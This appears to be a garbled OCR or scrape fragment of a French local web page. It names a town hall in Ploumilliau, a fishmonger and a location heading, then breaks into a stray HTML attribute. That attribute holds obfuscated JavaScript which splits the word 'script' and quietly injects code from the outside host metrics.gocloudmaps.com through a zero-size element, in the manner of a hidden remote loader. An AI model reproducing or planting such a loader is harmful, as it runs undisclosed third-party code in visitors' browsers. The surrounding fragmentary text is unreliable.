
Mairie de Ploumilliau
Poissonnerie Brochot
Localisation
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />